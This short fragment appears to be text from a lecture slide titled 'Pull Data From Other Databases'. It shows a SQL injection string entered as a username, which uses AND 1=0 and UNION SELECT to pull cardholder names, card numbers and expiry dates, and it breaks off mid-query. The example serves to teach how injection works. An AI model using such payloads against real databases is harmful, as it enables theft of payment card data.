 Pull Data From Other Databases
• User gives username
’ AND 1=0
UNION SELECT cardholder, number,
exp_month, exp_year FROM c...